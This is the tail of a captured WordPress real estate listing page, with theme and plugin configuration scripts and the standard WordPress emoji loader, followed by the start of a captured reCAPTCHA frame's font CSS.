var houzez_vars = {"admin_url":"https://metropormetro.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","mobile_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo_mobile":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","retina_logo_mobile_splash":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","custom_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png","retina_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","monthly_payment":"Pago mensual","weekly_payment":"Pago semanal","bi_weekly_payment":"Pago quincenal","compare_url":"https://metropormetro.com/compare-properties/","favorite_url":"https://metropormetro.com/favorite-properties/","template_thankyou":"https://metropormetro.com/gracias/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https://metropormetro.com","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = [];
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-65\"},{\"lightness\":\"45\"},{\"gamma\":\"1.78\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"saturation\":\"-33\"},{\"lightness\":\"22\"},{\"gamma\":\"2.08\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"2.08\"},{\"hue\":\"#ffa200\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-55\"},{\"lightness\":\"-2\"},{\"gamma\":\"1.88\"},{\"hue\":\"#ffab00\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#bbd9e5\"},{\"visibility\":\"simplified\"}]}]","closeIcon":"https://metropormetro.com/wp-content/themes/houzez/img/map/close.png","infoWindowPlac":"https://placehold.it/120x90&text=MetroPorMetro"};
//# sourceURL=houzez-single-property-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.8.6.1" id="houzez-single-property-map-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https://metropormetro.com/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfWT1sUAAAAAAdnjmt4dzxGpF4tQafuFiTeIdoP","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"P\u00e1gina del plugin reCAPTCHA","home_link_text":"Descarga el plugin reCAPTCHA","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/jquery.typewatch.min.js?ver=2.0.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/search-live.min.js?ver=2.0.0" id="search-live-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://metropormetro.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://metropormetro.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://metropormetro.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&co=aHR0cHM6Ly9tZXRyb3Bvcm1ldHJvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oez2tmmpmcve
body_size: 48483
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
